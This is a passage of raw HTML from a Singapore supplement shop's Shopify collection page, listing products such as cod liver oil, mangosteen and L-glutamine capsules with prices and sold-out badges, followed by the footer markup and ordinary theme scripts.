                  srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296&width=533 533w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296 538w
                  "
                  src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="538"
                  height="548"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cod-liver-oil-double-strength"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8235623219498"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8235623219498 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8235623219498"
              >
                Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8235623219498"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8235623219498"
            
          >
            <a
              href="/products/cod-liver-oil-double-strength"
              id="CardLink-template--24214774251818__main-collection-product-grid-8235623219498"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8235623219498 Badge-template--24214774251818__main-collection-product-grid-8235623219498"
            >
              Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $42.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $42.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $50.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8235623219498'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8235623219498" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8235623219498-variant-id'
                    type="hidden"
                    name="id"
                    value="44835758702890"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8235623219498-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8235623219498-submit title-template--24214774251818__main-collection-product-grid-8235623219498"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8235623219498" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8235623219498"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 103.76884422110552%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 103.76884422110552%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.24.45PM.png?v=1742483297&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.24.45PM.png?v=1742483297&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.24.45PM.png?v=1742483297 398w
                "
                src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.24.45PM.png?v=1742483297&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mangosteen, 500 mg - 90 Capsules"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="398"
                height="413"
                id='quick-add-template--24214774251818__main-collection-product-grid8235614175530-image'
              >
              
<img
                  srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.24.49PM.png?v=1742483297&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.24.49PM.png?v=1742483297&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.24.49PM.png?v=1742483297 388w
                  "
                  src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.24.49PM.png?v=1742483297&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="388"
                  height="427"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mangosteen-500-mg-90-capsules"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8235614175530"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8235614175530 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8235614175530"
              >
                Mangosteen, 500 mg - 90 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8235614175530"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8235614175530"
            
          >
            <a
              href="/products/mangosteen-500-mg-90-capsules"
              id="CardLink-template--24214774251818__main-collection-product-grid-8235614175530"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8235614175530 Badge-template--24214774251818__main-collection-product-grid-8235614175530"
            >
              Mangosteen, 500 mg - 90 Capsules
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $43.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8235614175530'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8235614175530" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8235614175530-variant-id'
                    type="hidden"
                    name="id"
                    value="44835712008490"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8235614175530-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8235614175530-submit title-template--24214774251818__main-collection-product-grid-8235614175530"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8235614175530" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8235614175530"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 96.01328903654485%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 96.01328903654485%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&width=533 533w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298 602w
                "
                src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="602"
                height="578"
                id='quick-add-template--24214774251818__main-collection-product-grid8233943007530-image'
              >
              
<img
                  srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299 511w
                  "
                  src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="511"
                  height="509"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/l-glutamine-500-mg-240-quick-release-capsules"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8233943007530"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8233943007530 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8233943007530"
              >
                L-Glutamine 500 mg - 240 Quick Release Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8233943007530"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8233943007530"
            
          >
            <a
              href="/products/l-glutamine-500-mg-240-quick-release-capsules"
              id="CardLink-template--24214774251818__main-collection-product-grid-8233943007530"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8233943007530 Badge-template--24214774251818__main-collection-product-grid-8233943007530"
            >
              L-Glutamine 500 mg - 240 Quick Release Capsules
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8233943007530'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8233943007530" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8233943007530-variant-id'
                    type="hidden"
                    name="id"
                    value="44828192407850"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8233943007530-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8233943007530-submit title-template--24214774251818__main-collection-product-grid-8233943007530"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8233943007530" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8233943007530"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/products/SW1385_73.jpg?v=1742483406&width=165 165w,//vitadeals.sg/cdn/shop/products/SW1385_73.jpg?v=1742483406&width=360 360w,//vitadeals.sg/cdn/shop/products/SW1385_73.jpg?v=1742483406&width=533 533w,//vitadeals.sg/cdn/shop/products/SW1385_73.jpg?v=1742483406 600w
                "
                src="//vitadeals.sg/cdn/shop/products/SW1385_73.jpg?v=1742483406&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chaga Mushroom (Bai Hua Rong 白桦茸) 400mg - 60 Capsules"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--24214774251818__main-collection-product-grid8199290585386-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/swanson-chaga-mushroom-bai-hua-rong-400mg-60-capsules"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199290585386"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199290585386 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199290585386"
              >
                Chaga Mushroom (Bai Hua Rong 白桦茸) 400mg - 60 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199290585386"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8199290585386"
            
          >
            <a
              href="/products/swanson-chaga-mushroom-bai-hua-rong-400mg-60-capsules"
              id="CardLink-template--24214774251818__main-collection-product-grid-8199290585386"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8199290585386 Badge-template--24214774251818__main-collection-product-grid-8199290585386"
            >
              Chaga Mushroom (Bai Hua Rong 白桦茸) 400mg - 60 Capsules
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $24.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $24.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $37.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8199290585386'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8199290585386" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8199290585386-variant-id'
                    type="hidden"
                    name="id"
                    value="44669396091178"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8199290585386-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8199290585386-submit title-template--24214774251818__main-collection-product-grid-8199290585386"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8199290585386" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8199290585386"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24214775595306__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 45px;
  }

  .section-sections--24214775595306__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 60px;
    }

    .section-sections--24214775595306__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24214775595306__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24214775595306__footer color-background-2 gradient section-sections--24214775595306__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Join 10,000+ in the Vitadeals Community!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe for expert health tips & exclusive early access to sales.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24214775595306__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24214775595306__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Vitadeals Singapore</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://vitadeals.sg';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const ecomplaybookAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            ecomplaybookAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>
  <style>  </style>
<div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_2NnsM019w6Z8fAw8nTaVnIN7"
  
></div>


</div></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/vitadeals-singapore.myshopify.com.js?1769502730
body_size: -265
content:
